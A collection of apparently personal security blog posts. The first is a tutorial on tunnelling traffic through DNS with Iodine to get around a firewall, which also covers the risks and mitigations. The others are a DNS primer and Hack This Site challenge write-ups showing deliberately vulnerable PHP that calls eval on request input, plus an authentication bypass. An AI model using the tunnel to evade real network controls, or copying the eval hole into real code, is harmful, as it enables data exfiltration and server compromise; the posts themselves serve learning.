Why would ping be able to resolve your domain names IP address but not be able to ping it? Other than the obvious ICMP packets being blocked, it could be that the network administrator has blocked all traffic except DNS. This is a common configuration to allow DNS resolution on the network, but fortunately, it is also susceptible to abuse. By using the DNS tunneling software Iodine, we can establish a tunnel to an external host and use it as a proxy to the internet.
Initial Set Up

In order to perform this type of attack, you will need an external server capable of running Iodine. Iodine should be compatible with most Linux distributions but for this demonstration, I’m going to be using a Debian-based cloud server. Furthermore, You will also need your own domain name and access to edit the DNS records for that domain. Finally, you will need a Linux machine to launch your attack. As you can see from the screenshot below, my IP address is currently set to 37.120.198.179 (it’s a VPN before you ask).
Pre Iodined What Is My IP
Iodine DNS Configuration

For this demonstration, I’m going to be using my spare domain haxr.one. It is currently registered with google and is using their nameservers. I don’t use the domain for anything, I bought it on a whim and am now deciding to do something with it. In order for Iodine to work, we need to create some records so that the Iodine server and client can communicate. As you can see from the screenshot below, I have created an A record of dnstunip which points to my Debian server’s IP address of 185.132.43.9. I then create an NS (nameserver) record of dnstun and point it to the A record (dnstunip.haxr.one).
Iodine Domain Name DNS Configuration
Iodine Server Configuration


On Debian, Iodine can be installed by simply running apt-get install iodine. That’s it, that’s all the installation you need to do unless Iodine isn’t found in the repositories. If that happens, you can clone it directory from the GitHub repository but they have documentation on how to do that. Once Iodine is installed you need to tell it to start listening for DNS queries for your domain. In order to do this, you need to run iodined (the server-side software). As you can see from the screenshot below I have started iodined and set the password of SecretPassword1337, the local IP address of 10.0.0.1, and the domain of dnstun.haxr.one. The local IP address is the IP address that the DNS tunnel is going to use to communicate with the client.

You should now be able to check that your Iodine server is set up correctly by visiting https://code.kryo.se/iodine/check-it/ and popping in your domain name.
Iodine Server Check
Iodine Client Configuration
Once you have the server running, head back to your client and with sudo, run:
Where the password is your password and the dnstun.haxr.one is your domain. This will then send DNS queries to the server to determine whether it can communicate with it. The client and server will then determine the upstream and downstream configurations and finally create the tunnel. The client should now have a new network interface called dns0 or something similar. The IP address of that interface will be set to an IP within the range that you specified on the server (10.0.0.X). That’s it, you now have a connection to the server. You can SSH into it and communicate with the outside world.
Iodine Client Configuration

It’s also worth launching Wireshark and watching the DNS traffic being sent and received. It is quite bizarre seeing the length of some of the requests and responses. You can see from the screenshot below that the DNS traffic isn’t normal. However, Wireshark doesn’t seem to think there is a problem with it and unless there are devices on the network configured to look for this type of traffic then it probably won’t get flagged.
Wireshark PCAP
The Cherry On Top

Ok, but what if you want to browse the internet while you have this DNS tunnel established? There’s an SSH trick for that. If you SSH to the DNS tunnel servers IP address (10.0.0.1) and specify a few arguments, you can dynamically port forward traffic to your localhost. This means that by setting a proxy configuration in your browser to localhost and the specified port, you can browse the web. The command is:
where 10.0.0.1 is the IP address of the server’s DNS tunnel IP and 9090 is the local port you want to forward to. The -N argument just means no command execution and the -D argument is the dynamic port forwarding flag that makes the magic happen.
SSH Dynamic Port Forwarding
Iodine Browser Configuration


Once that’s done, you can head to your browser’s proxy settings and manually configure a SOCKS proxy on the specified port. Save the changes and you should now be able to browse the web. As you can see from the screenshot below, I have created the SOCKS proxy and when visiting the what is my IP website, it tells me that my IP address is now the IP address of our Debian cloud server.
Setting Up Browser SOCKS ProxyIodined What Is My IP
DNS Concerns
So why is this a problem? Well, it’s using DNS to exfiltrate data out of an otherwise restricted network. There are plenty of places such as banks, prisons, and other government facilities where internet access might be restricted for genuine reasons. These places do not want sensitive information to escape their network. Banks don’t want their client’s data stolen, prisons don’t want their inmates communicating with the outside world and governments don’t want their secrets leaked. Additionally, if a hacker were able to implant an easily concealed device into a network it could act as a backdoor into that network. This is also how some malware communicates back to the command and control center to receive instructions.
DNS Mitigations
How do you mitigate a service that is behaving as it is expected to? Well, there are actually a number of options. First, you could add domain allow and block lists to your configuration. By blocking known malicious domain names, you ensure that a DNS tunnel can’t be established to that domain name. However, a hacker could just register a new domain name and use that. A better approach is to use an allow list whereby only traffic from specific domains is allowed into the network.
An even better approach is to implement a device that performs traffic/packet inspection. There are a number of devices out there that will identify malicious DNS traffic and block it. You saw from the Wireshark screenshots that the DNS tunnel traffic stands out like a sore thumb. It is easily distinguishable from genuine DNS traffic.
DNS Conclusions
I thought this was a fantastic technique when I first come across it. A colleague/friend of mine recommend it to me while I was on an engagement and sure enough, it worked. I was shocked as I didn’t think it would be possible to encode data like that into DNS queries. You can have a full-blown conversation with another computer by smuggling it through DNS.
Hello world, and welcome to haxez. Today I want to talk about the Domain Name System (DNS). I know, I know, most of you probably already know how DNS works. However, I’m going to be writing an article soon about Firewall Evasion and Data Exfiltration through DNS Tunnelling and I needed to brush up on my DNS knowledge. Never wanting to waste an opportunity, I thought it would make for a good blog post and video so here we are.
What is DNS?
Domain Name System or DNS is a hierarchical system for translating text to IP addresses. It relies on various nameservers at various levels. A nameserver is a server that holds records for domains whether they are top-level domains (TLD) or fully qualified domains (FQDN). At the very top of the hierarchy are the root servers. These root servers hold the DNS record information for the top-level domains. This information is stored in something called a zone file. You can perform a DNS zone transfer using various tools. The example below is using Nmap.
The zone file contains entries such as the nameservers for the top-level domains. Underneath the root nameservers are the top-level domain nameservers. The same principle applies here in that the top-level domain nameservers contain information about the fully qualified domain nameservers. At the bottom of the hierarchy is the domain’s authoritative nameservers which contain records such as A, MX, NS, TXT, and many others.
DNS is a hierarchical system
Domain Structure
If we look at the web address haxez.org we can see that it has multiple sections. You may not know about the first section as it doesn’t tend to be represented by anything. In some cases, it can be represented by a full stop but most Domain Name System nameservers don’t require the full stop in order for it to work. The full stop comes at the end of the ‘.ORG’ section and signifies a root nameserver. Root nameservers hold the IP addresses of the top-level domain (TLD) (COM, NET, ORG,) nameservers. The ‘ORG’ section of the address is a top-level domain. The ‘haxez’ portion of the address is the domain. Anything that comes before haxez.org would be a subdomain. For example, www.haxez.org where www is the subdomain, and haxez is the fully qualified domain.
Domain Structure
How Does The DNS Work?

When you type a URL into your browser a number of things happen. Using various online resources I’ve broken it down into 10 steps. I’ve overly simplified the process but there is a lot more going on such as caching, virtual host magic, TCP handshakes, and GET requests.
The client queries the DNS resolver for the location of the domain name,
The DNS resolver queries a root nameserver for the location of the top-level domain (.COM, .ORG, .CO.UK, .NET) nameserver,
The root nameserver responds to the DNS resolver with the IP address of the top level domain nameserver,
The DNS resolver then queries the top level domain nameserver for the location of the domain’s authoritative nameserver,
The top-level domain nameserver tells the DNS resolver the IP address of the authoritative nameserver.
The DNS Resolver then queries the authoritative nameserver for the IP address of the domain.
The authoritative nameserver tells the DNS resolver the IP address of the domain,
The DNS resolver responds back to the client with the IP address of the domain,
The client then sends the request to the target IP address,
The target IP address would then respond with the information the client requested.
How DNS Works
DNS Demonstration
Let’s start at the top! using the tool nslookup we can query the root nameservers. We simply set the type of query to the nameserver and then use a full stop to specify the root servers. As you can see from the output below, nslookup returns all the root server nameservers.
In order to query the root server nameservers, we need to find out what their IP addresses are. In order to do that we set the query type to an A record. An A record translates a word to an IP address.
Next, we need to find the nameservers of the top-level domain. In order to do that, we first set our server to the IP address that we just obtained from our A record query. Next, we set the record type to the nameserver and then query the “.COM” top-level domain. However, ensure you put a full stop after it.
> server 198.41.0.4
Default server: 198.41.0.4
Address: 198.41.0.4#53
> set type=ns
> com.
;; Truncated, retrying in TCP mode.
Server:		198.41.0.4
Address:	198.41.0.4#53
Non-authoritative answer:
*** Can't find com.: No answer
Authoritative answers can be found from:
com	nameserver = e.gtld-servers.net.
com	nameserver = b.gtld-servers.net.
com	nameserver = j.gtld-servers.net.
com	nameserver = m.gtld-servers.net.
com	nameserver = i.gtld-servers.net.
com	nameserver = f.gtld-servers.net.
com	nameserver = a.gtld-servers.net.
com	nameserver = g.gtld-servers.net.
com	nameserver = h.gtld-servers.net.
com	nameserver = l.gtld-servers.net.
com	nameserver = k.gtld-servers.net.
com	nameserver = c.gtld-servers.net.
com	nameserver = d.gtld-servers.net.
e.gtld-servers.net	internet address = 192.12.94.30
e.gtld-servers.net	has AAAA address 2001:502:1ca1::30
b.gtld-servers.net	internet address = 192.33.14.30
b.gtld-servers.net	has AAAA address 2001:503:231d::2:30
j.gtld-servers.net	internet address = 192.48.79.30
j.gtld-servers.net	has AAAA address 2001:502:7094::30
m.gtld-servers.net	internet address = 192.55.83.30
m.gtld-servers.net	has AAAA address 2001:501:b1f9::30
i.gtld-servers.net	internet address = 192.43.172.30
i.gtld-servers.net	has AAAA address 2001:503:39c1::30
f.gtld-servers.net	internet address = 192.35.51.30
f.gtld-servers.net	has AAAA address 2001:503:d414::30
a.gtld-servers.net	internet address = 192.5.6.30
a.gtld-servers.net	has AAAA address 2001:503:a83e::2:30
g.gtld-servers.net	internet address = 192.42.93.30
g.gtld-servers.net	has AAAA address 2001:503:eea3::30
h.gtld-servers.net	internet address = 192.54.112.30
h.gtld-servers.net	has AAAA address 2001:502:8cc::30
l.gtld-servers.net	internet address = 192.41.162.30
l.gtld-servers.net	has AAAA address 2001:500:d937::30
k.gtld-servers.net	internet address = 192.52.178.30
k.gtld-servers.net	has AAAA address 2001:503:d2d::30
c.gtld-servers.net	internet address = 192.26.92.30
c.gtld-servers.net	has AAAA address 2001:503:83eb::30
d.gtld-servers.net	internet address = 192.31.80.30
d.gtld-servers.net	has AAAA address 2001:500:856e::30
We get a lot of results but we should be able to set any of these to our DNS resolver in order to query it for a specific domain nameserver. Set the server to one of the IP addresses listed above and then set the type to nameserver again. Then, choose a domain and punch It in to find its nameservers.
> server 192.5.6.30
Default server: 192.5.6.30
Address: 192.5.6.30#53
> set type=ns
> google.com.
Server:		192.5.6.30
Address:	192.5.6.30#53
Non-authoritative answer:
*** Can't find google.com.: No answer
Authoritative answers can be found from:
google.com	nameserver = ns2.google.com.
google.com	nameserver = ns1.google.com.
google.com	nameserver = ns3.google.com.
google.com	nameserver = ns4.google.com.
ns2.google.com	has AAAA address 2001:4860:4802:34::a
ns2.google.com	internet address = 216.239.34.10
ns1.google.com	has AAAA address 2001:4860:4802:32::a
ns1.google.com	internet address = 216.239.32.10
ns3.google.com	has AAAA address 2001:4860:4802:36::a
ns3.google.com	internet address = 216.239.36.10
ns4.google.com	has AAAA address 2001:4860:4802:38::a
ns4.google.com	internet address = 216.239.38.10
Finally, we can now set our DNS resolver to one of googles nameservers and query it to find A records such as mail. This could of course be scripted to automatically run through each of these steps automatically and perform a subdomain brute force attack against the servers. I believe there is already a tool called Fierce that does exactly that.
I know this isn’t hacking but it’s essential to have a good understanding of the technologies that make the internet and the world wide web possible. There is a lot more to DNS than I’ve covered here. I haven’t discussed the various record types like MX, TXT, and CNAME that can be added to a zone file. I haven’t talked about propagation and caching.
DNS is such as fascinating subject to study because the problem is always DNS. Joking aside, without DNS we would have to remember the IP addresses of every website we wanted to visit. Oh, and those root servers at the top of the tree, if they go down then so does the internet. No more name resolution means anything that has been developed with resources being pulled via domain names will no longer work. It’s a terrifying prospect, especially with all the recent talk of cyber armageddon from the World Economic Forum. If someone with a zero-day were to get into those root servers and mess up the zone files then it would cause chaos. Hopefully, there is some hidden redundancy and backups to mitigate that possibility. Those 13 nameservers are the unsung heroes of the internet and to them I say, thank you. Keep computing away you absolute legends.
Hello World and welcome to haxez, today we’re going to be looking at Hack This Site Extended Basic 6. Solving this challenge requires some basic knowledge of PHP or any other language for that matter. It’s a simple challenge that shows how poorly coded web application authentication mechanisms can be bypassed.
The Extended Basic 6 Challenge


The image below shows the PHP that makes up the authentication mechanism. Furthermore, This is the code that we need to exploit in order to bypass the authentication mechanism. The introduction text at the top explains that the sysadmin is a noob and that the script is located at http://moo.com/moo.php. Therefore, to solve this challenge we need to append the correct syntax to the end of the URL and submit it to the submission form.
The Code
The PHP Code
The snippet below is the exact code we’re going to be exploiting. Furthermore, there is no backend database to worry about, just some simple PHP logic that we can leverage for our own nefarious purposes.
We’re going to break the code down line by line in order to solve this challenge. Once we understand what the code is doing, we will be able to use its own logic against it and bypass authentication.
First, the code starts with it a tag telling us what language it is.
<?php
Next, we have two variables being set from user input. The $user and $pass variables are populated by the values of ‘user’ and ‘pass’. This is more evident later on when looking at the HTML form.
$user = $_GET['user'];
$pass = $_GET['pass'];
This is where the logic beings. When the user submits their username and password, the data is passed to an if statement. If the values of the variables ‘$user’ and ‘$pass’ are correct then the variable ‘$passed’ is set to true.
if (isAuthed($user,$pass))
{
        $passed=TRUE;
}
After that, the application uses another if statement to check whether the value of the variable ‘$passed’ is set to true. If ‘$passed’ is set to true then the application echos out “you win”. This also ends the first section of PHP.
if ($passed==TRUE)
{
        echo 'you win';
}
?>
Now, we move on to the HTML. This is the login form that the user will send when loading the page in their browser. It is fairly standard and just performs a get request to me.php. The contents of the get request or the values of the input for ‘user’ and ‘password’. The user input type is text and the password input type is password.
Finally, we have the last section of PHP. This is the function that checks to see whether the username and password are correct. This function compares the values of variables ‘$user’ and ‘$pass’ with the variables ‘$a’ and ‘$b’. If they match then it is the first if statement is executed.
<?php
        function isAuthed($a,$b)
        {
                return FALSE;
        }
?>
The Extended Basic 6 Solution
With that rather long explanation out the way, we can now move on to solving the challenge. It’s pretty simple if you know how to PHP site URL’s work. We know that in order for us to authenticate, the variable ‘$passed’ needs to be set to ‘TRUE’
PHP allows you to specify variables and their contents in the URL. For example, a dynamic PHP website using a CMS like WordPress may have a URL like HTTP://site.com/index.php?page=1. The question mark indicates that what follows is a variable and in this case, the variable is ‘$page’. Furthermore, we can specify that we want the value of the page variable to be 1.
With this in mind, we can take the provided URL of HTTP://moo.com/moo.php and append a question mark followed by the variable passed equals TRUE, as seen below.
Hello world, welcome to HaXeZ where today we will be looking at the Hack This Site Extended Basic mission 5. This mission is another programming mission that requires you to review the contents of a PHP file and then subsequently a shell script that is used to edit the PHP file. There is an error in the shell script that prevents it from doing what it’s supposed to do. We need to fix it.
The Extended Basic 5 Code

The image below shows the code that Sam has written. The introduction message advises that Sam created a function called safeeval to run commands. However, on the page, he neglected to use safeeval and use eval() instead. Furthermore, it explains that he wrote a shell script to go through the PHP file and replace all values of eval() with safeeval. Unfortunately, there is an error in the shell script that prevents the script from working.
The PHP Code
<?php
        include ('safe.inc.php');
        if ($access=="allowed") {
                eval($_GET['cmd']);
                if (!empty($_GET['cmd2'])) {
                        eval($_GET['cmd2']);
                }
        }
?>
The Shell Script
#!/bin/sh
rm OK
sed -E "s/eval/safeeval/" <exec.php >tmp && touch OK
if [ -f OK ]; then
        rm exec.php && mv tmp exec.php
fi
Hack This Site Extbasic 5 Code Breakdown
We don’t need to break down the PHP code as that is the code we’re trying to amend with the shell script. So let’s break the shell script down line by line.
First, as with all shell scripts, we get a comment to explain that it is in fact a shell script. Nothing out of the ordinary here.
!/bin/sh
Next, we have the ‘rm’ command which on Linux means to remove something and after a bit of research, it appears that it is the same on FreeBSD too. So this line is saying remove ok.
rm OK
The next line is using the sed (stream editor) command which appears to be what is substituting eval for safeeval. It is then passing the exec.php file to the sed command using a less than sign. After that, it appears to be taking the results of the sed command and appending them to ‘tmp’ and creating a file.
sed -E "s/eval/safeeval/" <exec.php >tmp && touch OK
Next, we appear to have some logic that checks if the command executed ok, and if it did it moves on to the next line.
if [ -f OK ]; then
Finally, the script removes exec.php and moves tmp to exec.php.
rm exec.php && mv tmp exec.php
Hack This Site Extbasic 5 Solution
